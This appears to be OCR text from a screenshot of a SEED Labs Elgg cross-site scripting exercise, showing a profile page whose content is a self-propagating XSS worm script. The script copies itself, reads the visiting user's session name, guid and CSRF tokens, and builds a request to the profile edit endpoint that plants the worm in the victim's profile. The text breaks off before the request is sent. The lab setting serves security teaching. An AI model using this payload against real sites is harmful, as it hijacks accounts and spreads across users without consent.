 Elgg For SEED Labs Blogs Bookmarks Files Groups Members More Search Account
Boby
Add friend Send a message
window.onload = function(){
//DOM API
var headerTag = "<script id=\"worm\" type=\"text/javascript\">";
var jsCode = document.getElementById("worm").innerHTML;
var tailTag = "</" + "script>";
var wormCode = encodeURIComponent(headerTag + jsCode + tailTag);
alert(jsCode);
//modify profile
var userName="&name="+elgg.session.user.name;
var guid="&guid="+elgg.session.user.guid;
var ts="&__elgg_ts="+elgg.security.token.__elgg_ts;
var token="&__elgg_token="+elgg.security.token.__elgg_token;
var content="&description="+wormCode+"&
accesslevel[description]=2"+token+ts+userName+guid;
var samyGuid=59;
var sendurl="http://www.seed-server.com/action/profile/edit";
if(elgg.session.user.guid!=samyGuid)
{
var Ajax=null;
OK
Blogs
Bookmarks
Files
Pages
Wire post